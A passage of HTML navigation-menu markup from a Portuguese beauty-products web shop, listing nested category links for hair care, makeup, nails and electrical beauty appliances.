                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/btx-capilar/" >
                        Btx Capilar </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/peeling-capilar/" >
                        Peeling Capilar </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/tratamento-queratina/" >
                        Tratamento Queratina </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/anti-queda/" >
                        Tratamento Antiqueda </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/anti-oleosidade/" >
                        Tratamento Antioleosidade </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/anti-caspa/" >
                        Tratamento Anticaspa </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/couro-cabeludo-sensivel/" >
                        Tratamento Couro Cabeludo Sensível </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/liquido-permanente/" >
                        Líquido Permanente </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/coloracao-de-cabelo/" >
                        Coloração De Cabelo                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_71181" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_71181"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_71181">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/agua-oxigenada-em-creme/" >
                        Agua Oxigenada Em Creme </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/tinturas-de-cabelo/" >
                        Tinta De Cabelo </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/descolorantes-de-cabelo/" >
                        Descolorantes De Cabelo </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/mascaras-de-cor/" >
                        Máscaras De Cor </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/espumas-cor/" >
                        Espumas De  Cor </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/retoca-raizes/" >
                        Retoca Raízes </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/fixadores-de-cabelo/" >
                        Fixadores De Cabelo                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_55486" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_55486"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_55486">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/espuma-para-cabelo/" >
                        Espuma Para Cabelo </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/laca-para-cabelo/" >
                        Laca Para Cabelo </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/spray-para-cabelo/" >
                        Spray Para Cabelo </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/cera-para-cabelo/" >
                        Cera Para Cabelo </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/gel-fixador/" >
                        Gel Fixador </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/pentes/" >
                        Pentes E Escovas </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/escovas-de-cabelo/" >
                        Cepillos De Pelo </a>

                                    </li>
                    </ul>
    
                        </div>                        </div>
                                    </li>
            
                                
                                                                    <li class="category parent-category">
                                        <a class="dropdown-item dropdown-item0" href="https://thebeautycorner.eu/pt/maquilhagem/" >
                        Maquilhagem                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_80930" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_80930"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span></a>

                                            <div class="sub-menu sub-menu0 collapse top_sub_menu_80930">
                        <div class="container">                            
            <ul class="top-menu top-menu1" >

                        
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/maquilhagem-de-olhos/" >
                        Maquilhagem De Olhos                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_75828" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_75828"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_75828">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/eyeliners/" >
                        Eyeliners </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/mascara-de-pestanas/" >
                        Máscara De Pestanas </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/sombras-de-olhos/" >
                        Sombras De Olhos </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/maquilhagem-sobrancelhas/" >
                        Maquilhagem Sobrancelhas </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/paletes-maquilhagem/" >
                        Paletas </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/maquilhagem-rosto/" >
                        Maquilhagem Rosto                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_53163" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_53163"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_53163">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/pos-de-maquilhagem/" >
                        Pós De Maquilhagem </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/base-de-maquiagem/" >
                        Base De Maquilhagem </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/blushs/" >
                        Blush </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/corretores/" >
                        Corretores </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/fixadores-de-maquilhagem/" >
                        Fxjadores De Maquilhagem </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/bb-cream/" >
                        Bb Cream </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/iluminadores-maquilhagem/" >
                        Iluminadores </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/maquilhagem-de-labios/" >
                        Maquilhagem De Labios                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_64857" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_64857"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_64857">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/gloss/" >
                        Gloss </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/batons/" >
                        Batons </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/contorno-labios/" >
                        Contorno Labios </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/unhas/" >
                        Unhas                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_88366" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_88366"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_88366">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/tratamento-unhas/" >
                        Tratamento Unhas </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/vernizes/" >
                        Vernizes </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/gel-de-unhas/" >
                        Gel De Unhas </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/decoracao-de-unhas/" >
                        Decoração De Unhas </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/vernizes-semi-permanentes/" >
                        Vernizes Semipermanentes </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/desmaquilhantes/" >
                        Desmaquilhantes                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_91626" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_91626"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_91626">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/toalhitas-desmaquilhantes/" >
                        Toalhitas Desmaquilhantes </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/desmaquilhante-de-olhos/" >
                        Desmaquilhante De Olhos </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/acessorios-de-maquilhagem/" >
                        Acessórios De Maquilhagem                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_18856" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_18856"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_18856">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/pinceis-de-maquilhagem/" >
                        Pincéis De Maquilhagem </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/pinceis-maquilhagem/" >
                        Picéis De Maquilhagem </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/esponjas-maquilhagem/" >
                        Esponjas De Maquilhagem </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/neceseres/" >
                        Neceseres </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/organizadores-de-maquilhagem/" >
                        Organizadores De Maquilhagem </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/espelhos-de-bolso/" >
                        Espelhos De Bolso </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
                    </ul>
    
                        </div>                        </div>
                                    </li>
            
                                
                                                                    <li class="category parent-category">
                                        <a class="dropdown-item dropdown-item0" href="https://thebeautycorner.eu/pt/aparelhos-eletricos-cabeleireiro-estetica/" >
                        Elétricos                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_76033" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_76033"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span></a>

                                            <div class="sub-menu sub-menu0 collapse top_sub_menu_76033">
                        <div class="container">                            
            <ul class="top-menu top-menu1" >

                        
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/cuidados-com-corpo-eletrico/" >
                        Cuidado Corporal                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_73766" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_73766"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_73766">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/massajadores-portateis/" >
                        Massajadores Corporais </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/massajadores-anti-celuliticos/" >
                        Massajadores Anticelulíticos </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/cuidados-faciais-eletricos/" >
                        Cuidado Facial                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_95734" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_95734"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_95734">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/escovas-faciais-eletricas/" >
                        Escovas Faciais Elétricas </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/limpadores-faciais/" >
                        Limpadores Faciais Silicone </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/massajadores-faciais/" >
                        Massajadores Faciais </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/maquina-facial-rejuvenescedora/" >
                        Máquinas Faciais Rejuvenecedoras </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/lapiz-anti-rugas/" >
                        Lápis Anti-Rugas </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/extratores-de-pontos-negros/" >
                        Sugador De Pontos Negros </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/manicure-eletrica-pedicure/" >
                        Manicure E Pedicure                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_98820" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_98820"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_98820">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/tornos-unhas/" >
                        Tornos Manicure E Pedicure </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/lampada-unhas-led/" >
                        Lâmpada Unhas Led </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/limas-eletricas-pes/" >
                        Limas Elétricas Pés </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/pranchas-de-cabelo/" >
                        Pranchas De Cabelo                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_5315" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_5315"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_5315">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/pranchas-cabelo-titanio/" >
                        Pranchas Cabelo De Titanio </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/pranchas-cabelo-profissionais/" >
                        Pranchas De Cabelo Profissionais </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/pranchas-cabelo-ceramica/" >
                        Pranchas Cabelo De Cerâmica </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/pranchas-cabelo-vapor/" >
                        Pranchas Cabelo De Vapor </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/prancha-de-cabelo-mini-pequenas/" >
                        Prancha De Cabelo Mini (Pequenas) </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/modeladores-de-cabelo/" >
                        Encaracoladores                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_3792" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_3792"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_3792">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/entrancadres-de-cabelo/" >
                        Trançadores De Cabelo  </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/modeladores-conicos/" >
                        Modeladores Cônicos </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/ferros/" >
                        Ferros </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/modeladores-automaticos/" >
                        Modeladores Automáticos </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/secadores/" >
                        Secadores                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_62671" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_62671"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_62671">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/secadores-de-viagem/" >
                        Secadores De Viagem </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/secadores-cabelo-profissionais/" >
                        Secadores De Cabelo Profissionais </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/secadores-ionicos/" >
                        Secadores Iónicos </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/difusores/" >
                        Difusores Para Secadores </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/maaquinas-de-corte/" >
                        Maáquinas De Corte                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_77309" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_77309"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_77309">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/maquina-de-corte-profissional/" >
                        Máquinas De Corte Profissionais </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/aparadores/" >
                        Aparadores </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/maquinas-de-barbear/" >
                        Máquinas De Barbear </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/escovas-eletricas-cabelo/" >
                        Escovas Elétricas De Cabelo                              <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_46146" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_46146"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_46146">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/escovas-modeladoras/" >
                        Escovas Modeladoras </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/escovas-alisadoras/" >
                        Escovas Alisadoras </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/escova-regeneradora-capilar/" >
                        Escova Regeneradora Capilar </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/pente-eletrico-piolhos/" >
                        Pente Antipiolhos </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/escovas-secador/" >
                        Cepillos Secadores </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/depiladoras/" >
                        Depiladoras                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_42608" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_42608"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_42608">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/depiladoras-corporais/" >
                        Depiladoras Corporais </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/depiladoras-faciais/" >
                        Depiladoras Faciais </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/depiladoras-ipl/" >
                        Depiladoras Láser </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/panelas-de-cera/" >
                        Aquecedores De Cera </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
                    </ul>
    
                        </div>                        </div>
                                    </li>
            
                                
                                                                    <li class="category parent-category">
